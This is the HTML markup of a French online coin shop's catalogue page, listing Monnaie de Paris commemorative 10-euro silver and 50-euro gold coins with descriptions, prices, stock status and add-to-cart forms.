<p>La pièce de Monnaie 10€ Argent hommage à Edmond Rostand et son personnage Cyrano de Bergerac. Qualité BE, édition 2012 de la Monnaie de Paris pour la collection des Grands Personnages de la littérature française.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-cyrano-rostand/#more-206" class="more-link">Lire la suite &raquo;</a></div>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-cyrano-rostand/" method="post" name="product_206" id="product_206" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_206" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_206">Prix: <span id='product_price_206' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="206" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_206_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_203 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-monnaie-argent-10-euros-jacques-cartier/">Pièce de Monnaie Argent 10 Euros &#8211; Jacques Cartier</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_203">
													<a rel="Pièce de Monnaie Argent 10 Euros &#8211; Jacques Cartier" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-monnaie-paris-jacques-cartier.jpg">
								<img decoding="async" class="product_image" id="product_image_203" alt="Pièce de Monnaie Argent 10 Euros &#8211; Jacques Cartier" title="Pièce de Monnaie Argent 10 Euros &#8211; Jacques Cartier" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-monnaie-paris-jacques-cartier-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>La pièce de Monnaie Argent 10 Euros Jacques Cartier &#8211;  Qualité BE, édition 2011 de la Monnaie de Paris pour la collection des Explorateurs.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-monnaie-argent-10-euros-jacques-cartier/#more-203" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-monnaie-argent-10-euros-jacques-cartier/" method="post" name="product_203" id="product_203" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_203" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_203">Prix: <span id='product_price_203' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="203" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_203_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_16 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euro-semeuse-2012/">Pièce Or 50 Euro Semeuse 2012</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_16">
													<a rel="Pièce Or 50 Euro Semeuse 2012" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/07/piece-or-seumeuse-50-euros-2012-face.jpg">
								<img decoding="async" class="product_image" id="product_image_16" alt="Pièce Or 50 Euro Semeuse 2012" title="Pièce Or 50 Euro Semeuse 2012" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/07/piece-or-seumeuse-50-euros-2012-face-150x150.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p style="text-align: justify;">La pièce d&rsquo;Or Semeuse 50 Euros, qualité BE, édition 2012 par la Monnaie de Paris.</p>
<p style="text-align: justify;"> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euro-semeuse-2012/#more-16" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euro-semeuse-2012/" method="post" name="product_16" id="product_16" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_16" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_16">Prix: <span id='product_price_16' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="16" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_16_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_259 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/philippe-auguste-ii-50-euros-or/">Pièce Philippe Auguste (Philippe II) 50 Euros Or</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_259">
													<a rel="Pièce Philippe Auguste (Philippe II) 50 Euros Or" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/philippe-II-Auguste-piece-or.jpg">
								<img decoding="async" class="product_image" id="product_image_259" alt="Pièce Philippe Auguste (Philippe II) 50 Euros Or" title="Pièce Philippe Auguste (Philippe II) 50 Euros Or" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/philippe-II-Auguste-piece-or-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce 50 Euros Or à l&rsquo;effigie de Philippe II, dit Philippe Auguste. Frappe 2012, qualité BE, de la collection des Souverains et Rois de France de la Monnaie de Paris.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/philippe-auguste-ii-50-euros-or/#more-259" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/philippe-auguste-ii-50-euros-or/" method="post" name="product_259" id="product_259" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_259" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_259">Prix: <span id='product_price_259' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="259" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_259_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_262 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/10-euros-argent-philippe-ii-auguste/">Pièce Philippe II Auguste 10 Euros Argent</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_262">
													<a rel="Pièce Philippe II Auguste 10 Euros Argent" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-argent-philippe-auguste.jpg">
								<img decoding="async" class="product_image" id="product_image_262" alt="Pièce Philippe II Auguste 10 Euros Argent" title="Pièce Philippe II Auguste 10 Euros Argent" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-argent-philippe-auguste-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce 10 Euros Argent Philippe II Auguste. Collection des Souverains et Rois de France de la Monnaie de Paris. Belle Epreuve, 2012</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/10-euros-argent-philippe-ii-auguste/#more-262" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/10-euros-argent-philippe-ii-auguste/" method="post" name="product_262" id="product_262" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_262" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_262">Prix: <span id='product_price_262' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="262" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_262_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_281 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/10-euros-argent-francois-1er/">Pièce 10 Euros Argent François 1er 2013</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_281">
													<a rel="Pièce 10 Euros Argent François 1er 2013" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-argent-10-euros-francois-1er.jpg">
								<img decoding="async" class="product_image" id="product_image_281" alt="Pièce 10 Euros Argent François 1er 2013" title="Pièce 10 Euros Argent François 1er 2013" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-argent-10-euros-francois-1er-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce de 10€ en Argent de François 1er, 2013. Collection des Souverains et Rois de France de la Monnaie de Paris : « de Clovis à la République »</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/10-euros-argent-francois-1er/#more-281" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/10-euros-argent-francois-1er/" method="post" name="product_281" id="product_281" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_281" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_281">Prix: <span id='product_price_281' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="281" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_281_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_285 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-henri-iv-2013/">Pièce 10 Euros Argent Henri IV 2013</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_285">
													<a rel="Pièce 10 Euros Argent Henri IV 2013" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/Piece-10euros-henri-IV-argent.jpg">
								<img decoding="async" class="product_image" id="product_image_285" alt="Pièce 10 Euros Argent Henri IV 2013" title="Pièce 10 Euros Argent Henri IV 2013" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/Piece-10euros-henri-IV-argent-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce de 10 Euros en Argent consacré à Henri IV, roi de France. Pièces 2013 de la collection des Rois de France de la Monnaie de Paris : « de Clovis à la République ».</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-henri-iv-2013/#more-285" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-henri-iv-2013/" method="post" name="product_285" id="product_285" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_285" class="out_of_stock">Le produit n&rsquo;est pas en stock</div>
																																											<p class="pricedisplay product_285">Prix: <span id='product_price_285' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="285" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																													<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_279 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-louis-xi/">Pièce 10 Euros Argent Louis XI</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_279">
													<a rel="Pièce 10 Euros Argent Louis XI" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-argent-10-euros-louis-XI-2013.jpg">
								<img decoding="async" class="product_image" id="product_image_279" alt="Pièce 10 Euros Argent Louis XI" title="Pièce 10 Euros Argent Louis XI" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-argent-10-euros-louis-XI-2013-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce de 10€ en Argent Louis XI 2013. Collection des Souverains et Rois de France de la Monnaie de Paris.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-louis-xi/#more-279" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-louis-xi/" method="post" name="product_279" id="product_279" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_279" class="out_of_stock">Le produit n&rsquo;est pas en stock</div>
																																											<p class="pricedisplay product_279">Prix: <span id='product_price_279' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="279" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																													<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_276 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-louis-xi/">Pièce 50 Euros Or Louis XI</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_276">
													<a rel="Pièce 50 Euros Or Louis XI" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-or-50-euros-louis-XI-2013.jpg">
								<img decoding="async" class="product_image" id="product_image_276" alt="Pièce 50 Euros Or Louis XI" title="Pièce 50 Euros Or Louis XI" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-or-50-euros-louis-XI-2013-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce 50 Euros en Or Louis XI 2013. Collection des Souverains et Rois de France de la Monnaie de Paris.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-louis-xi/#more-276" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-louis-xi/" method="post" name="product_276" id="product_276" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_276" class="out_of_stock">Le produit n&rsquo;est pas en stock</div>
																																											<p class="pricedisplay product_276">Prix: <span id='product_price_276' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="276" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																													<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_283 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euros-or-francois-1er-2013/">Pièce Or 50€ François 1er 2013</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_283">
													<a rel="Pièce Or 50€ François 1er 2013" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-or-50-euros-francois-1er.jpg">
								<img decoding="async" class="product_image" id="product_image_283" alt="Pièce Or 50€ François 1er 2013" title="Pièce Or 50€ François 1er 2013" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-or-50-euros-francois-1er-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce de 50 Euros en Or François 1er, 2013. Collection histoire de France de la Monnaie de Paris : les Souverains et Rois de France : « de Clovis à la République »</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euros-or-francois-1er-2013/#more-283" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euros-or-francois-1er-2013/" method="post" name="product_283" id="product_283" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_283" class="out_of_stock">Le produit n&rsquo;est pas en stock</div>
																																											<p class="pricedisplay product_283">Prix: <span id='product_price_283' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="283" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																													<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_301 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-de-monnaie-50-euros-or-noureev/">Pièce de Monnaie 50 euros Or Noureev</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_301">
													<a rel="Pièce de Monnaie 50 euros Or Noureev" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/rudolf-noureev-monnaie-paris.jpg">
								<img decoding="async" class="product_image" id="product_image_301" alt="Pièce de Monnaie 50 euros Or Noureev" title="Pièce de Monnaie 50 euros Or Noureev" src="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/rudolf-noureev-monnaie-paris-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce en or de 50 euros de la collection des 7 arts de la Monnaie de Paris, à l’effigie de Rudolf Noureev, danseur et chorégraphe.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-de-monnaie-50-euros-or-noureev/#more-301" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-de-monnaie-50-euros-or-noureev/" method="post" name="product_301" id="product_301" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_301" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_301">Prix: <span id='product_price_301' class="currentprice pricedisplay">500,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="301" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_301_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

						</div>
			    <div id='fancy_notification'>
  <div id='loading_animation'>
<img decoding="async" id="fancy_notificationimage" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />Mise à jour&#8230;
  </div>
  <div id='fancy_notification_content'>
  </div>
</div>
 	

			</div><!--close default_products_page_container-->
                                                   </div>
          </div>
       
       
    </div>
    <!-- /primary content -->

    
<div id="sidebar">
 <ul class="sidebar-blocks">
    <li class="block"><div class="block-widget_wpsc_shopping_cart clearfix" id="instance-wpsc_shopping_cart-6"><h3 class="title"><span>Les Pièces de votre Panier</span></h3><div class="block-div"></div><div class="block-div-arrow"></div><div id="sliding_cart" class="shopping-cart-wrapper" >
	<p class="empty">
		Votre panier est vide<br />
		<a target="_parent" href="http://www.piecedemonnaie.fr/achat-pieces/" class="visitshop" title="Visiter la boutique">Visiter la boutique</a>	
	</p>

</div></div></li><li class="block"><div class="block-widget_wpsc_categorisation clearfix" id="instance-wpsc_categorisation-4"><h3 class="title"><span>Nos Pièces de Monnaie</span></h3><div class="block-div"></div><div class="block-div-arrow"></div>		<div class="wpsc_categorisation_group" id="categorisation_group_4">
			<ul class="wpsc_categories wpsc_top_level_categories">
